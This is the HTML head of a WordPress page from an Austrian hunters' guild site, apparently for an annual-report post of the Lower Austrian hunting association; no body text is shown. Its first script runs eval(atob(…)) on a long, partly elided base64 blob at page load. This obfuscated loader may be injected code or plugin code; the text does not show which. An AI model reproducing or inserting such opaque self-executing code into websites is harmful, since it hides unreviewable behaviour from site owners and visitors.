

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaegergilde.at/noe-jagdverband-jahresbericht/
body_size: 63726
content:
<!DOCTYPE html>
<html class="html" lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzbSI6IiMyUSJ9LGpGOkUoZSl7RCB0PTdYKEMuY0YoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodU8rdU4qKGk8Sz9pPDE/MDppOkspK2pVKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ6KDE2KS43SCgxKX0sZmY6RSgpe1EvdU18dUx8dUt8dUp8dUl8dUh8dUd8dUYgdUUvaS5mMyhmay51RCl9LDVUOkUoZSl7USJmbyI9PTJyIGUmJjFOIT09ZSYmZS51Qz09M3d9LGZpOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RygpOkMuZjcoKSYmQy5PLjV0JiZDLmN5KCEwKX0sby4xTC5hRT1FKGkpe0Qgbj1DLk8uMmksbz10LmFKKG4uMWgpLHM9M3cuNFEoZS4ybCkuM1Aobyk+PTA7M3cuNFEoZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU4pOmUuMkUoQywxTix0KX0saS4xTC5lVj1FKGUsdCl7aWYoZSl7Qy5qNyhlKTtEIGk9Qy5lWCgpO2k/[base64]/[base64]/XCc2QVwnOlwnNXJcJyxcJzhxXCc6MmFbXCc2UlwnXT9cJzZBXCc6XCc1clwnLFwnOHBcJzoyYVtcJzZvXCddP1wnNkFcJzpcJzVyXCcsXCc4b1wnOjJhW1wnNm9cJ10/[base64]/PzFuLDhyOjJhW1wnYWRcJ10/PzF1LDhxOjJhW1wnNlJcJ10/PzF1LDhwOjJhW1wnNm9cJ10/PzF1LDhvOjJhW1wnNm9cJ10/PzF1LDhuOjJhW1wnNm9cJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhelsxai4xaF0/[base64]/[base64]/[base64]/Si4xci42cDoyZi4xRi5QfWlmKEouNG89PVwnOE5cJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xci42cCYmSi4xci42cCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OUI6XCcybFwnO0QgOHo9MWUuMmkuYjkoMmsgN3coIig/[base64]/PzFuLFwnOHJcJzo3aS44cj8/MXUsXCc4cVwnOjdpLjhxPz8xdSxcJzhwXCc6N2kuOHA/PzF1LFwnOG9cJzo3aS44bz8/[base64]'));</script>

<title>NÖ Jagdverband &#8211; Jahresbericht &#8211; Jägergilde Wilhelmsburg &#8211; St. Georgen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Jägergilde Wilhelmsburg - St. Georgen &raquo; Feed" href="https://jaegergilde.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jägergilde Wilhelmsburg - St. Georgen &raquo; Kommentar-Feed" href="https://jaegergilde.at/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jaegergilde.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://jaegergilde.at/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://jaegergilde.at/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jaegergilde.at/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jaegergilde.at/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://jaegergilde.at/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://jaegergilde.at/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jaegergilde.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://jaegergilde.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://jaegergilde.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://jaegergilde.at/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jaegergilde.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jaegergilde.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://jaegergilde.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jaegergilde.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://jaegergilde.at/wp-content/uploads/elementor/css/post-4.css?ver=1769453552' media='all' />
<link rel='stylesheet' id='elementor-post-162-css' href='https://jaegergilde.at/wp-content/uploads/elementor/css/post-162.css?ver=1769464873' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='https://jaegergilde.at/wp-content/uploads/elementor/css/post-28.css?ver=1769453552' media='all' />
<link rel='stylesheet' id='elementor-post-1075-css' href='https://jaegergilde.at/wp-content/uploads/elementor/css/post-1075.css?ver=1769453552' media='all' />
<link rel='stylesheet' id='elementor-post-7818-css' href='https://jaegergilde.at/wp-content/uploads/elementor/css/post-7818.css?ver=1769454107' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://jaegergilde.at/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<script src="https://jaegergilde.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jaegergilde.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jaegergilde.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jaegergilde.at/wp-json/wp/v2/posts/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaegergilde.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jaegergilde.at/noe-jagdverband-jahresbericht/" />
<link rel='shortlink' href='https://jaegergilde.at/?p=162' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jaegergilde.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaegergilde.at%2Fnoe-jagdverband-jahresbericht%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jaegergilde.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaegergilde.at%2Fnoe-jagdverband-jahresbericht%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jaegergilde.at/wp-content/uploads/2022/01/Favicon.ico" sizes="32x32" />
<link rel="icon" href="https://jaegergilde.at/wp-content/uploads/2022/01/Favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jaegergilde.at/wp-content/uploads/2022/01/Favicon.ico" />
<meta name="msapplication-TileImage" content="https://jaegergilde.at/wp-content/uploads/2022/01/Favicon.ico" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Copyright */#footer-bottom{padding:16px 0 15px 0}#footer-bottom{background-color:#031e07}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:rgba(47,51,37,0.56)}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

